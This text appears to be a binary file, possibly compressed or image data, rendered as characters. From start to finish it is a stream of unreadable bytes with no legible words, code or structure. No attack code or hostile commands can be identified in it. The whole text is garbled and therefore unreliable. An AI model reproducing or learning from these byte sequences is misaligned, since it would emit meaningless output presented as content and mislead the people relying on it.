�J@!@M��[�<r�J�5f����|���jc͚:E���Ǩ�uR<��@ÔK0�^��R�i��V�Wc%l ����>i7�Z[����Б��W��m7�=���ڿm��1�Zv�5Ƌ���x?�{y�c��=��1��5���S�p��T��:�d��%+V��1b���[w��50^9�����{��x�5д���]�fⴄiJ\�>u���Xv�83���l��yfnծU�:�n>p�Sh��S�ᆛR,��hp�-*�P�_,�P�:�0�5�N��N�'E�c�§RpA��h� 6r��� �Xb��0�##��H#�����`���
F�@b�)�p�J*�������0�sK$dp��|<ȇ~���8_�h����h=��Ӎ=��O� �O@�t��D�4c�E�ԓ	��@H�D�A�+�X�KJD�D8�T�����A8�t�M5մ�� zS��2¨#]A��#Ơ@
(�a����Θ��i��h��&B|�'� j�?,P
�l���)��J <��b���#�Ծ:-,�$������^{�E����w��4���+_�ؚ�.��J�����x�������2���D�����*֝BT�(�l�7��-7��+�8�S��}��m�08���� v�!��򄎹�k�bt8���J1��lL�Йq�Q��]J��R,�A">!�n����O�G�����7���[���-l�D��f�]� ��i#���� ��"H"�+�l�&�4R�d`$�+���J2����2q�	3�4C�A��Ǌ6��N7Z�S�#^
�P�ҳ�A-M{�G4PG���H�4U��X/e!O;��
J=�����'�R[u�Qڂ ��&�\q�#08`G@�&�AX��J��*:!� ȫ>j���&8�@�~��X�Є'Da,�P�q� ���T\v�La0�J/�𕯄�,c��&�B/!~�������$�^iY�F�~	0ـ*6 ��,F�x�f,S��- ;(����^`��4T〪��eRQ��2��7����!��9u�G�ӜD*r6љ<Np�� �aY�(����r�1����p�)�cs�>�1E'~A�Uc?�؅0ڦK =�AD�"�S��
�@4���(D�����8�;)��P �&بthBf ~HaU`��p#�3I��#(�H��J� ^���%2��w�S@o��F�AMnzS��З� Y�+� �'�K}�zҞD+j�B��߃��Bp�FA*���E1�P1�U+�hV�U�����G�/�  >lu�\}�"��61$ X A�,�J�%69Nf�2�gE�'"�
t���F75�P�#Tp0�@5p���B^١���$�E�{(N��$2A,}��Z�8Dz������ <�^x�Z̈����C���
M�q�0�Vp���$P$��R~�g�D.g9��rI��p&��0���pr�iNQ,ЀP�/XH�3"�,����)�0�_���-p�˻	� j[��6���0���e�h�5��IS;O��	`Y$	3 ��D�+�i�����3�
L��"Q����v������2�3w(�R�d�!4yU��
�P�i�T��j�r:=�	$SB�*�T��U�R��F"d�K�ʡ�U��wSV�S���V5*OqJT��rC�7A�\�"D%��|��6��	PH�
HR�R� �L��ڤ�9�V�Hh����E�P� 	H�5SX�TXӮ�N#^qE^���$��`KbY���ɚ%��5����ؾ�^���]������ث���8
�(36������\�bW�dAT�b:�Ypl����`�:�A�ܠ�&��1
r�fʣ�X���O� ���>����@�H��|�4@���;�qp�ꠅ-$n]�͗s;�{�1�lt�d��8M�q�&�Un"y��.H�
���[�m8� �0y�`���R��b�3��V���t���L`����bޙ��abD��P~ oN���"d*��|7E_Na%�Rej�z:K>:�k�|����A�'�]�%��������
�n0��L)M��!�c��D���!����l"p��2��T�`P�ە�,+`&(�o�h���fk��p_����vЁ
��N_p�aV�.��P^��5Y�"k��4���cfW�DԎ���6l#���c��A!#�Z^]��v؋u�F5�Xv��Ͳ�A%>TPT��C������P��p������J���� �r,��:�Ё�8�n�:��=� g�"(���5P�W�����s�x` ���\څ�I�#��O�����y&�Y9g�*D�y���{h��$0�*�`�` ����95t�ؑ�.��1-��)�:$��k�3�'ˋ�x�8�Bq2���E|��#3�L�LK��C�(�����+3My�A0�*<�	Łp����k��<Q,J�#�hd����9�<�	`�E;��
���h*�)����Ȫ#� ������`����R�o��B+��T�6�+>���s��?���<�«8���"6	��:�<��z��� �6�#��?{��㡅����Gc�+�C�e�?؄�{6tq-N@j�6YI̶n��@
�(��9�qK
��T .�@g��qЃHP���f����HA}X!Wp"8 <�h , ��8��/�S8�Z B �Z�anp�����l�l88�$h����)�&����?pNX�p�"1�-�93��sʂx�z
�x�'�P�#1��	�H�:�Ԓ1��=8����ɝ/�3�+؃#�99D���cYğ�)FtMRY)I�)�������E�ElО��ŝz���0�-H�7���l�E$��`�&� Z��^���B*a���aQ�i끓p���	�c=C34�(4 �ư��2�܍�3G��ເ�#>Nh��Ԝ���wI��ip��ȫ�5|���?�(�P{H9�?����G��x����$Xx\�u��@�{`���h;>Y��$@�<@�z4�P��b��5�@�q$����hm8mmЂl�� �>�m�l!�t�rp�g�����A�p��
��1����a�ʯ|/)�s���/
т�y��+0��B�S�K������(p�X07K#��x�-� "p�*x�61Ą�/��y��8,�;D1.���:��Cݡ��Aۃ8A�S��������l��H��+�2�ʞ*+<g��U) C΁@�K17���E�H�5#(7p04��V��2�i�+��+ �<��
��N"F��3�J�1`�����x+4؃�#�	l���nԍq
�ׁݭFә�4G��t$�j�zG�3u�8r�=PWG0���X��X���c�Pd3ٔ�Xc�#���ٗ�x���t�u8Qfs�{�
�u �RԲ�s��آ4�;Ǆ��l#ǥ��*��؇��q���cH�:h8Rő�f� .p���N
���p�lx�g�g��0�S��<8U�8�-���Sx�]H/\Z�Q%��/�	���C�9�*$0��S?�Ӻ�;�@���"9�v�Q�6X�*؃X�(A�6t�ӑ�`�ڡ*�L��ʹ������R�T$��A �䁓=P`�X��5�U5����D���#�1���!��N�Vm2�K�/ �I���YM��U!4c�-��Z�_���-<ق^��^	Ə ������`�a�XD��eiC�	��|�*B�F��q\I�0+����L��*�I@T���^�w������K��I��Æesa�-�uH�eї�ٛM���N�����ٺ2�{Xe�?��Yfkb��
���*���jK���FF�1�H�>*!��	l Nr~8�v�� h.؁;V� ��H�fhR.XEJ۴U�P
�P>��h� �$Wr�7��
��_ �Y�%�%a� !��ˆ��89u��T8����\��>}K�C-���/ C\�T��*�lhC�zJ�ؑ'+�C-q���<�� �R3�1|���}��{�x��p^�X-�WuM����HLgX���e�����^�{�(+Vh-��֟:��I���M�kg]0��D����s`s%�b�O�2=f�D.���WfAOz~��j�W��`�X�D��P!1�]��t$@w�YC8� �+��G@b��aE�>��a�a#�a���w����0�b�4t�����j+�S��>�@sD��0�N�$l����<��9���� �F
�Qh�(�qh��;�� �W�>�EhE��<c�D$0��E�x�SXJ/���������{S�l�M%T�7���ɯ��Kđ� ��=U�MÙ���TC�V0ܔ&I��= �$��A��$:؍CɼC[:;�݀�c��U�P^}��F�_;����[� n� Xoq~^5�^�-N+��[N�4�2ƛ�y&�P����g�"���VO��0pV��"yp�5��<�nU- ����]���:`b,`=[W
8�(N�~`B�`C� �>c�mý�f�O�e4� ���V��f���ΊeC�<��^H�w\�$��v����$���bf�j�Y��j^&��0ȃ0ȊxH�-FHX���9sH�sJ3�k��L����T듮-��=��k�*!߲���n�E�=� e� ��D��.���R�A�O��ps�,��*�R��ATjm�ڛTR%��u�38�V8�l���U>v�����\���_h�;�fm�[CC��e��+HC�0{�d�CW��)!U������h�C�U���1^�����w~� p��[��2w�^���X���Vg�_����,V[�M�x�����e�I	��4֏�_��5�U-����_��&h�n �3��O
H��B�\d3y������� Ҭ�+��qX���Gt��>t��rq������e�*�#����r��r�Y+�b��r@s.�$`�D���~��r�p	�i�/@(@8G�V�B�=ۚ-�.�����ء�b�ުe��P;L7,h�P=h��	� ��0� ~���$��C*
W`#�,U��ۺ1�b�RL�d1=8��ḍ���myej��ڞm>��ۮ���S�/j/kߔ�O�
 �!���wX�-�'t�n@�R���
̔f$P1� ���P��@�&Q�-"��e!�B��&���`$`�F�p,�����$:�r��+#GYP$�$3W&Q	2	�=5&rPr�ϊ�~�5��h�&�(P`�!�m������0�4��1S(������=z@i�Q��#��Y9���G�򭑯��:�!N�bM�X���zY���!;^��fɎ?˲ˎh�vT�А@�+������a�s�)7���І��w�1�#؆��v�D�aE�)%P��	$ͨP���v֘֬C���vg4}ʒ!���ٲ�̌'?V�f��R`,u4PG3�`@���#���`�;��ÅZ�"�/�G"�����k4���ŲF/6`G;s��9�P�9q�8�T��3���/4�b
���'٘�ɓ�d#eR:���r�<r�a�@��`�9���١�m�٦!I�I�I���i�0����!!"�;}Bp�2\qH�f0+HH�����q�{l������fj��1H��J���D9�EUd�J��đF�[lF��4H[���JDU�,O1��F��a����Fn�.]�UW�nu�Va�U�	�����[�%d�]tQ@�@XV?5P�Xb��e18��d��G����_~��j��6S�6p�q��o���
/�3<0OOuա�'�i���Ab*�� i�GZhI��zK�'Zd��W`�b]q��]f_g ��1�"�C(�M9���}�¶"\h��d�36&��Bxu�	 �� 	���c�7�<�E)@~��/F�r9��P��PYe��T�ɒ\��f�gvX�/�9曪�.�kz��I�����_aFI�1C9��2�Q��J�@DN�SEWHj��cz*#�>
���z�)��琺飌Pj�����.�7�[P� ���!�r�2�cm������a%�YQ�Ul��>1�F��iY�ZG�IR,R^]� n ��4]�r�Xh/��E��KZ  ��_�L��R��	,�QX?P@�:4&cی~0õ��Gba���04Xqb5S#kfc23�l3��k�8F� �$@�,�cG��[���f���=�YZd��4;�'j�i�!郙�A�3s$d����E��ܖ
�a��l�8�a7���=X�:H�@��"�9�CqXX\�ǣ9�ZZ���D%(��sP]�L�%gpu��]���ֱ.���5oW�7������@��D�h��Tay��� �� H�}�̔���)$��Te�B >�=�R��D$�W (\�.��. ��
yG�ЄX�����0XR�䤁���%��dX<Y�+����'��Fx«k��"�b
6�����*0�J��®��,g��Z,J�� .�:ƾ�R����G�B>
��#�#aLd��=�a�y�,,�֌�U?�A�vԨfd=`��V������p��8���$��ʡ-�qAw�C��5�=�Md޳4D�f=���0c �E�@���gԢ�jF@'zm��Q�m�������v��vv  �
��=(�+\Ԍf|����K������!]�HG�8:�1�IH�5��	'n~(v��f�dg;1i󛸃��x��q�|H���P(�d��TaP�����M���(�Ne�Y��U�$��	d��(\����e�i�ZІ�����K(��$�EN2Ogjғ��#`�O{-Մ=!�\��&b�H� �B�t%�^y�)p�7W�^Y����/������%*L��-~4��X�@s��׺V ��,�QAUC�ִ�#�
�3�䬎���{@�HE�ϳ��<u{�ǌV>G{5i�6�<�@���4W�i�3㵁��T�!�h��A�T`�nX��6N�����H�d�ː "�EnI#�C���z$g�I[b{�_*U�I�k�)�٥�ns�_*S��������c�8ŉ�qʠ!�A��'@�]��"��xBV��2ޑLIJ�-�T,��}�^�_l�=%�D-���
?�1Hy����"��Ȓ�������<�rGh:f���O�T���'a��AA��B���P-��EU��.u��T�\ +�0z���s0�*������.c�)B̮�,|�\���u;*@Em �N��-�!*����N[u�M��C��R���c��Jmc��m$m����u������ `��W�Hv(�qJ-�( ,C���BF�� :�}nq��f��~4T.K�C��Do%)i�􍦘��_�m��#x6ig��ٟ��|A�,�D�l�X�U;��2��0�PA8��`��n�̕ʣl@���h����p�� #�@$�� ��xH�x��
�B�E�
�9DH��J�������J��į�6����u�E8��q]V@�DX��YL��G�����Hջċ��[\UV�X���K�KaL�a>�5ѠY���}M�<`�x�e4Ly��M`E����#�V��!�V{��h�i�}�m�Z~��k�V*fR��H���ke~�ȉ�^�	�%ɂ2\C��"XC�	��@;���l�8h��@4C?�B���@i�����C�m�H.��w��:�C�I�<	1-I6TI��[褗��I5�����<L�5���t5��|`� �P�; U��|�B.
#��T@XAC�ͱ�����੨Ϧ|$?��̏���\@���ϼ`�(�
G��\ �B].��8�H���%	Y�h�8@FxK��S8e�uK�aĘď�X��������`K�B���X�!`�`�U���d���d�@ $� �f@��X��A#��i�'D�Ubh��Ybi��%R�-^,
���z�^�Т_Ҟ+�^]��i&+�Z~4C��5�@	�������5@ h�p����68c
��fLƋ�C(iW6z�)�.�R�<����8S�@I���I�`·pȆ䗀��5�y�~�w.$�$�F���T�$JC��+�@A�@>`�:d�lب�X����ئ�أ�ؤdJ$T��Y�$�D��Ρ�
�&\�E���
Dl��`�=�A`�Nf�M�ʲ�N�d	U�I�n�QL�P9H5�
�E@UA@^��� ۽�h�W��Q 	��]��Y��Ýѡ_�&�)�)����"v�fPpzM4��_J��Mb��q��<�,��d^�9&�E�$�)nQ��"f����gli+�ff>dD�����
`@;��`C*�1Fj;�d�)�A@ <#j��d�A
D�Bv�[��wy�.�/��7��8j������ג�}���v�'�ܙ쟗����x
��$BA��C����@��@T� �@(�@H�h~n��m$
~��O�~�>aJC��
��P D���\KVh�`�����yhM�(O�d�)]]�����RZ�S�ES^��(�eA��B�����re	�ő�$��a\�]~�]�>���_ F["�"HfeX��>�lm^��f� -����ޛ�Md�^}�f������Ve�V%�h�bf�M�Ad��(D F	�	���@óy�q���<�C��>4�lݕ�C(!�-u_4�*7r@(��7��x1�8<g��#��ߐdN1�;�7�ߚ`S���4뀍��XB.�+E\+�K��2
(��n��'���k����ψ/r���Y�����؁Z�Q��
D�  qH��EP��F���	��FH���jDRF�AԨS4���E$]��YK�hxBU����F����u����ݔ*p��"E��XQ%y�)]QL]UQu� �z��.R}�)����g:mf�^պ^՞�n՞﹞�������%��,� <`C����C`r)2�8�
h�$h�_��d0[v-�v́��C.��c��򒍈�䈖��jN0�c1��vrɿ��Y��ꣳ�y*�#��̉��@̀$��ݫ��8�AT@��Ϣ������ ��+��ʩ�X�LʣLã|����G��JB(��@{P���`LB��i/�f/�1%MAА�oG<�I���Pv����o�:��4e@�2C�K��D0�S��F�ы��`X�,V-����W�s������!-��bC�\ʩ��f��p)-���[B��Vpm�U��"�Ű���ֶ�cmn���u�d��BG��Z�@���
`ڄA�&��/8��C$�	4���Z����<�8l����w%'86�8��W�ɒP��Ѐ�	S�lH1�W�fΘ��Nw"�������|���\�|���
����!|A� Ah���Լ�
�d��h�0�9P���!@�x�4�J�@�&6��[�\��Q���O�
E�Qr�H��Q�8]Q��VM��̨G�@@HYa֯D<D�BA���&��,$h�
ps�E��_D)zտ��_(�Ap�!�V�
�c��yi�:m?��>�s
G-�yF�!�mh64EW�B[4g�lBg�E�AE 6���1P*dt3�M#��"�6�A�ǉ�A�[ ��4:p�#�����j8�H)��)ɔ�q0�#354q�xv�~+6k��g�\��"ȃ7T�Lt�%½FQ�@8 A�C�`
�k\�u?}d~��}A�O��!�D5�b����؛�X
��Nvf3D�Τ���z�j�g3K4�Op/�(4��$�^a��J\�m��ڙ�$@��6�l7'�[`vq��8�s�L)���:+L;�U}|ƗFF�]��;�pӂ��hwԦ0�#�V�e&C�7-ںz_�{�hZ�t*ٸ�2A�CD ��Q|��@�� 	d���9��	`@�4Cd�`���2`�8�R.�*, �7.'��)�#��yM��Y�zI�f��BӇ8C�y'�����#�+��hAV3
�� "J����8�� #X�( < �U��h���S��_rȗ��@C)�!�����+6Hԍ�QP�,ǅ�O�n/S>�K���!�O�o�L�(X��G)=Ӈ��4D�p!5�m�6���a����ؑ�Ej�@�j� HE����^<)s�!慿D��z��d�sg�����y'"vfk�}�����Ĵ�B��{cm��z[-��z�Ƃ>4�B`��@� <l�E	 6 ߤF��Q	���� 	�C��HnA�v����;��Cxq�xU�T �����yU�T	�3��k�pH�CӾw.���[u>����`�� <�!�.�؋U
#DB��O�n��+]3y������XFrC)�(�A��b/6@�p�c��?]����BCJ���
��P"@�آ�F�@b�@`$�m�T��%�-.]����fL�/Y:h�ʊ&xj:�IJ�:nI$c�N�M�4�:�j�1S��I������@�lوPZ��R ߑGھ-��J��5
����#���@�Ykǒ���bŲ ��YVÐ-/>��q,ß5�4i΋oV�8�҈a{����:�a��m���۹��oݿc������>e0�.�=�����,*T��vL�"=��`��C�0$dٱ��NYzĉ[�������pF��g�9���&�O>q�A����_~��.tC-��EyD��DCQ� ��O�0Fi��q��
��Gf��
�!�#�H$�+����=�b"�`$F���,�!��s���#�-#q�L$�K,�ܒ�Hd0$:HHτ"� ����!�$��"�,
��6�(�68�$�J"I%�`j)�KS�4%>����h�`��T�T��Di
�1f�j*��ʪ�8!�+�2�(��@����bK.���.����Aa��:;M5��}�1�$�v��f˭6nK�̴�@c���-�^הCθ}�3������px7}	��`��9"�T2�&�)���J����P(H�d�.��!d;�+!�0�#Gv|��sj�ل~~�" c�q�	�� L�n�i�OL�ДM��Cg@��CE�'EW4�Ml���N�F�u\jGF���� ��&Q�n��rJ�вM9�SN.C8L2���M�����8o��,e��C(�@ R���xXhO�����T a"D�ʣE��vF��6@�}$MI�]��[��$�X�I��B�w�ib�#�4�ʪ��J +�8	�!և�@B��h�e�r�-|�嫯���+/�d�˺e�1�č%3�`s��K6�"���U@x�7ˑ͸j�N�`���0��K��qs:�A�ɢ���+�S�� >��
�TYd,!u�B������pG*�!�f��?Ⱉ9nfD5x�Z��*��s<� U(��$���I�h[�D�� 8oQ�b &!4�C"
@�ިF5~�p��/�x65֑l7B��T4"�hG2����+,cU �#�ɺ=@
�cD��d�0ɀK]���d83�ip�˒+�d$D�Ji��'���  H�BA5�{�Er���D�"�b��Bu�EA�#<�@�x�P�$##�HQ��U��C)K\��t�V��JV0$��TX�=�e|$0�F���Yo�G[�����.r����w��1�ɟ W�x�G6D`r�@~06��'ZAތ�`i�8�0ᔔ8"4�I��
(�d+Cl
��� ]�T�
����!	
Ӏ:�b�@�`v��G4�9�`�X���@�~L������X�~d�g53	��oL���ǰ��h��c_�Z"�-FZ��R��
�"���!��$'"	��Q�.��*y	LZ��´�črKf���J{Zǹ�p��B�ڐ Y��s�.i���k�w��D�Qť^H�i<٩�x�If���䭪�Y��{�</z��������h@+��į�5���Z·�#��-�]������JC����ߺG/���P�� H=����`�`]���,���iI�pe����MW �)���B��
dc�`c(('\����=� ��.�\��9��.hu�S��иA��.�
BP����u�yֵ7r�kjl�xvG��(�'d	�e�jAG:"�XD�-2�ҕd 7Lb�u�E�
�&On���fSiߴ�HRsW�,A��L��ғ��WO_N�׍�E���F�.�Մ�2��hJSw<15��R*]�D*+0�TN�E�*�������h��]IoC�7��J�X���|�2�~ʯ/Ͳ����1��Vj�=�X ��e���-�2��;�J-,������Ko�n������	Rq�D +�'P ��A���j<��AaXC�{L�: u
%P�Ќl�%Ӡ�S$B)�A��g��8��
e�B�8+[�=���j�2R������(]FI�Q��\�?�hD!��"��*6Ќ��^h3�`������N��
�.�j�%#h�s��4�0�Oc�`A:l �t���|�	�����`�4��K~x ����o>U0X��+�P9`����K�z҃��M0D�1�z������?_{ܟ~MH}�Q�b0a�(�!R5��W�L��ކ�!X�^ﰪm>���
�fK}������/��4stA�[E� ��xo���i���L�(� q�M�`
 �8N@��eR�:�
�(�x*"Xl�$�d.F��#̃D ��T`
�@��i�(渠
pNC���������L�x� o�AB����*D∍�h��&��͖�Ei��nF��C !� � ,   `�  � �=�@ЅA:��СB���%P� ��!Æ^p��
N���	�A%�zU22͈	6��	��h���� �:	}j���Ϝ>}�q���v�L���N9���i�@^N	@�K6��fў5{i���Ń��Fv䅁�o/�}�L�p/!�.�XLR�aJv)��R�`�zš���5k�����/Z�V����/ד&E����۸����;��l�w�vv�-�c{��I��)xP��$�H�d0AU�4Mȥa���=Rm�)�jM� RÊ)bH8,� 9-����K^���a�X@bBvxdGC�P`ǂ�0��.��� BR�s"���&��#�#��4:��Q):a�0} �Kh2��A�R���TX���U E�7\i�$6���TR9e:S����6t�%H���,p���\l���ԅל4R���f瞍4R�(�h((� *�&�	!��^�
.����f�H��l&�� ө���34��$�u��p�馍3�h��j�4�q�����i&(*�# 0�(�:�#,�%�ZB�B:Pj9@�LQ�6����ϸ����>$��n�凟@)ԑ�)�[��p�
v\���k$k4�v�p�p8�x�@Ctv���6֒SMs��6N���$���$�yӎ�E��N�I��<P���SBҳ�>���]��X$���)�&0��@�n��W�W[	�}����*�c��ء�a��L�
.�B
�����)�pJk�1�Em���o�g3���w�/&$�֙�%g��t7���h��4Ɉ�K#�c�[^+��64��t�B�����_�Z��C�ס�.�k�	%�oBd��q�� ���YS�p��|�(�<�4����1ը	���A "���$��J�H�!TXЦE�<��� �ֿ���J�N�β�K��L�hD\�21`�Xy�����5�I`P��%��V8�PE-�6)�̡R��TM�ֶ� �j��>�	S��T��ǭ��*"�UZ��nn��-�S\4��%�Y�����u�!X�Җb4��l�H@
d���E ?��u� }��^�� �0H� CX�B�0�a����<�.Sp�_Z��xE�Q%od����Q���g�HR�!��L"��Ф$4 �@>#�Ѽĉ0�<	X�#�98�Pۄ1��>qЙ�p��*�@��2���׸���n��,���I��3wS�*D��2�]	 �w+mn�իd����q���^�ыu�i�Z��Dq9l���h�:�0�r�;�z�6zt\��r��(�����	-h�ڗB&T0�,����:�@{}�D/P�#�oG ��`����h0�����v�{@J�� \��R-���M���
ȥ0)MifaA����Mʼ�3K�5	:s����c�jj1�}��6�q n��Emh5<� �p�'j�Jy�* ȱ�us8����D\�
���Rh搅�7��H�ӘZE��j�t�0�>>J\X@A���R�R�1�!H�\�R�1d��SH�P���`�����+��`�D@%.�oG5�)���I@@�����l� �@���� �Jb�R }�`���]b+i���	rp9��&	�X �_��=¢Pl!��a[q�i�b�sk��.%)�������p����">�H�"����;TP�4�SXGn�1Ĵ��Ⱥ�%�
W0�h�N�:-�l(nqe�����w���J-����k��F�����r�ѣ����aղZ�w���X{c����d��DVv����HJa";��U��, �`O��D- RkZׂ��.ꥰ�Uie��#� �K���q�r�D,AqY��[�E��
2�xT��)X�����c�"��J�ᧅ��ȇS�z�Ձ!���CE(�ex`3?4�J�ٴ��]@�j�����?�Q��%��aAyȫ� �� �������j��i����$�ڒ�]f&;ّ&>�q��}�I����d>|����� ��bIz�f�-���,�5¼�ey�F�N�p�ӛ���7�)X���v��P_�&(4V���0�0.�c;cYv:��$prύ�����p�N!с$`��\�I��b�	X�B���0�$�L �n37��)E�×�|ٔ��%����w��+�"--j�WLM[�+!Pr�Q48 ���<����R���p�P�R��	�C�Zv0�F�`����B��[�v�A0Ï�z�D�!`��B���&�c���&f����o�X��7��Y�0R�U�"+�68�UD�$+���� �	�U/�
C� R�2,T�hB�K� =�K�d�Q�#���#�;�R�/�R0`0H�R� ��N�Q	p}�Uyғ:Pg'u!T����#s�i/�|�!����?��@�ԇKG�jOX4��j;�t\r�^�K�B~K�(�H�F�}�kv��=c76ִx����(�@
,TC-Tm�����qY<�����?�$�6Z�0ӀP$��
v	�g��26C��15�D�j����K��Q $ ;%����⠃(Eg�)�<x�y�<0E/`GNe]=��0�dQ��h�@ua�DI1#��:�/�4B#}����p���0�PKXR-�":qx�a�tg�	��,&Z�V��W��aF[�����(��X��� 
B (0�
�XNm#C2�6�c�a3��Y���`
�
�*��OC�O|��
�b��,^�۴��5�'�0E���]%ׇ��m$ ��� �B�0�-�Fp�Ӎ��?(q˓GCS�uw<q�dP/�� 	%"7�@�}��%	�Tc�LU��=/���r7�@���`D�
��0:����X@�2:�3KMF��V_r4��+ô tl��5YdvcsesB��A��D(�@cs�)�6N1���xÉ�����NA�U��\����������s T&
�5����A6YD,��L�%;�K�(=l5�2�i9��ゖcI��%;��o)�<`<�/w6HCqzd!wI!zy�S/��)� �� r=s%��Kd�H�TP�
�ą��1�T�L�����U}���V��}g���i4@#�V�`wx��&�d�thRLi�5�V�r���a��W��+��(C�Gmsc�������c�CZ��7C��+C�|����
Pt,�Xŀ,ڱ9$I6_[V�$
^&Aj{Y򄜀���Q*��di�m��%�u���0؈z.�{��y�z݈R0��:Q8:M�3�I:ars�=��1��]�%S��Ws��@_XEX�"Е�&aPwQ>c%�8���:�W&�Hp�&���Y�$B�e��+�B��l��r3N5t�o�X�v�U��p���
����ڐ\���rZ� E�&���~  "Yo"�%��o~�,��Wt�%i%�Q:��n&�`�Q�0	o9 ��/b5�u�Z�QA ��M� ��S���3��V9f�k%Q	�70�)s1�E1X@?[�Q0�F'4O��Ow�	��$:PbV��G�y��Kx`^v�P��(��b"�(��2�X-(��B���CoS�������p
��mH� ���7���Sn�ఙ�9��  ��EԄv�x}�a�i������	�e�@\���*k@\�o6g��]r�˻<w��!N�M6 cB4�9%�g��`��T���# sZ(�K�T���?�U��
*��6-ғhV@j%k���J���%`�4�V�'
�s>�F6�������FXڱBp�m�Y���9Ɖ=�����S��������
Z�a���k��盂�Mł��%(a#F :�`�64{X4ǻ�+P\=����R�Z!u��x�R���e�kJ�����[�j���Hp�&t�O�8"|� � �K�9�}��@�D}dF��X4dA4��CP���}�[���f��4,�6$�6j�B������H�� �u�X��B�T7�B�U�c� nT���c8F&-aM�,\� ��Qo�P�c"0`��n��WP#��oqR�^��A��C������:�r�Λ��<�V���[�d��_�3T��%�`*L�V�r����Ɯ�T�
s3!Z�d��
ɚl5���, �-���[�F#9|�a��Ec�1� ��<Y���L(���w��9�Y<�>�O.��N���{���aؑ�q��܈����"
$r��dv��uD=9�}c���|��۲���
` �*<�S0��{��b��G�5� �d�'��3�ɽ�Hg�k��,G@
\�� �@1Fq�F�\i4f�
��ִ��P�����,ِ����	�X�Jd�M�������P�4v �J�5&��
��B��c�pʩ�Y~#G������z��0�Ӎ�6�v#*�I�-�<�`� �[x`"��*0%*����QI� 8��U]�%�w��r/��"<u��)�+q���E-��άI��	mq^��������@B"�"�I"U�ßh[F�}�� F�& �@%�!�)%]� �,�������QXp�����$v�(�i�
۲�c�p ��Y<�����.Q��0�ǂ YD�>-�qe�������0\�n� /��W^��'=��F�x�Z������F���̕R�[րF!�G�V<.����C���? DK;��,�G4����A�^SK#:Q�B 
����Е��[����	�~�@�4BPx�kб	�	���7�����(��6��]���7j�
{;v��f*76>�5q�ঘ��@�`?�.����
��e��[X�
ON� pv�|,�>~ 	�y��7@ᒧ;u	b�%��Fu��М������ �P	��9�p{�R\0:� � ��b�v�����@�Zu��F#4�(���}gkαn&0�|����$��3�As�Z��7 `Tf���K�34��|�����u6`����A�fҙ�P���a��]/c�cʎ���D�̎CðNDP
<�ā����M�B0�o�&
>M
����,��P��(�r#0p-F��$��p�����l�-������ ��F�5�@p�;�����0eg|~/v��ϡ����Ppd�0��m���5Ae,$��\F0�1��P@f4ac��Z�f@�s �����1�	��
+���v����6����~^��o� (c�B���3&m"�p����+���:p�ȩl�h8�F�-�~�ø1�8&ŒME�قE�-ȅ  )PDi�3�&��t�J�SԺFS�L 	A�Z��+�*��lpJ�.�?�Y�F�"K+V��}���~PR��g�Bq�ؑ7�k,�}�b�[pSv���
H餦S�1��$'���c�l ��i�.����u��L3��,,s$��=��=�;��Sg����U:N(`L����_��H؀�պV$����'Θ�$��Up ,|q��K-����2w뽚a�$�'�.tp!\jQ%�	T�<�8�o��Jy��O>1%g��H#�.��b\e�&p�Wb�$�`�d�eFP4�i�il�I�u�$1\t t@ő\4�*�!ч����RJ(-��~����?x����z�//�������:R� HP�3�l��$@����$8�4H��K����zq�H��t6@g�b� ��0S̱����H��T����'����'�jj�&	�0@XzM�ׄԻ�a�0vs�&RT!P� ��fk!%g�#`|��J)�"g>������pË�YǑ	�!�&��f&Hgf�@'#b�	'Zy�����q�t��u��.�LT��*(3�8�^4h��~��C�ҴM���M1Y�҂5�����*%�3�ttѓf�8��NR?3t�F��"��L�@�L{���$sY*H@��3Q�;U�PWEz6	 5B�b�&�r�U��D/�[���>_�fｋE��ƋIgD�@^�E�?tT�v �c�	O��s����'aǏx5!q�i�]��!r�1`��)�k�.Ɨ\��\pD�\pQ�E�����`c�J��K��G�(��0;�./����մ �8��������O��aP߂��I<Lkt����J�F��4s@O�9���pV���y&������D&FzN�E�
  e[�{�㋽��=�A�{�U��$�hV�9����C.��-��c��' B!��+C���ъ	xg����0f��'6�x����H W���4.q�/�E��D2�В3:�1*@A��<H�����,��:��z�s\�RH;�I{ثK
	��*R�#%3C3H�g�Q�z�5�p"4��D�`�4հ&W� Z�<�&����,	6T��P��L���V\��᎑6#1��Z��&�`���R���\�p'�;|����f��@�A
�."lns�rF�ԥ!.��5&��b'
!��^���N�301,`jD���Ŷ�Q³Q#.!��q�	��������0B?z���a/viK[����4M'=�:�H8A�|�����>�SPi̩~��,b
��AQ�#Ԣ:sh�9�<p��������J8�Q���(Ql�F7	�Mb�+�쐛���!!��}�s����f8��8��Z�s�x�-o��C|�) �NS����B��f�^��IONĨz��V���B	�"�!�Nܬ�"�4b�@T'T�Ѣd�@VP�= �b��I�2�6Y�p�ZJ�\E�	.H�#?9I��N�Kd�P���S<ݩ�4��E�@Q�dR]�?,�c�H6��3Z&0��2h�6�'��OMd<P�Qx;����p �쩦	�� cc��6��p氛�����b�J'����:c��Cf�|��㢼�ն��N��KjgA  �6)o�[�B��PM\�F���63�@b��
*���\����12���M��Ax��4�foY��D]&�|�D M;e�]�2���D5��Fx��NS�aF�R�P�3.��i���J"oq8���|��b2Z#;���jr�^�Ck�X q+�䣆�g�X��S,m�X��[_���mu+�����X�ZH���9�	<��)a�=�5� �VbtQ�V���"9@IN����	 ���@/�������-�Q&@WRo�G�0���rVx������@�h�����܉�[��ͤr����f�@�qFI�R�~g��J#0!m��:���v�a���
(�i<%0`���h##�Ȭ�&#lU�FU��n�tV��7�$׾N�/��s�B���ZùLaǺ@9�
-�-��"���dL�q(,IG.���F�Þ#1mN|���h@�խZ''Y)�q�#��	l�~Wv� ����ءP�GT�	ܖ*a��ӥ���M�_���&��d'�n���t>w��J�e��T�D��D�h4��Dm������@q��\�e.�Z�D7b�+@i"FQ| �MV�
B�N>��H��p�_��ւ{������p8�f�p��c{�*�A�e����1��,��7껓ȅEж+2d�Z�S��3��#�##�YH��Y�� !�p�{�з������H 
� ������:I�)X�)��H���a���5�8�Z}��@�B��;H�*t 9�ٸN� �ʌ=�����ٙ"�C����&h/H���@r� s��9��H>Pb	�r!h���� -\���x��R��{	�q����ɵ��s�Zx�P��q��@@PP�,6�"�yes�g8�|6g�gp�S��qp���E8�,�;<`��3��	k���!)(� 8��K#R�G����0G���T`�;L�s��(�(��[�6S��h���Z3�X�@
